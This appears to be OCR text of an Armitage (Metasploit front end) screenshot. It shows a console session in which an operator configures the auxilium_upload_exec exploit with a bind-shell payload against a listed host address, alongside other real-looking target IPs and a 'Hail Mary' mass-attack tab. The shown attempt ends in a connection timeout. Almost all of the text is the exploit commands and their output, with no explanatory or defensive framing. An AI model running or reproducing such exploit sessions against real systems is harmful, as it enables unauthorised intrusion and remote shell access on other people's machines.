 Applications Places armitage-ArmitageMain Mon 20:16 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
2001:4541:1064:5::11 211.21.149.80 2001:b032:1c::11 219.87.44.170
Console X Hail Mary X Downloads X exploit X exploit X exploit X exploit X exploit X exploit X exploit X
msf > use exploit/multi/http/auxilium_upload_exec
msf exploit(auxilium_upload_exec) > set TARGET 0
TARGET => 0
msf exploit(auxilium_upload_exec) > set PAYLOAD generic/shell_bind_tcp
PAYLOAD => generic/shell_bind_tcp
msf exploit(auxilium_upload_exec) > set LHOST 203.66.45.37
LHOST => 203.66.45.37
msf exploit(auxilium_upload_exec) > set LPORT 19091
LPORT => 19091
msf exploit(auxilium_upload_exec) > set TARGETURI /Auxiliumpetratepro/
TARGETURI => /Auxiliumpetratepro/
msf exploit(auxilium_upload_exec) > set RPORT 80
RPORT => 80
msf exploit(auxilium_upload_exec) > set SSL false
SSL => false
msf exploit(auxilium_upload_exec) > set RHOST 219.87.44.170
RHOST => 219.87.44.170
msf exploit(auxilium_upload_exec) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Uploading payload (356 bytes)...
[-] Exploit failed [unreachable]: Rex::ConnectionTimeout The connection timed out (219.87.44.170:80).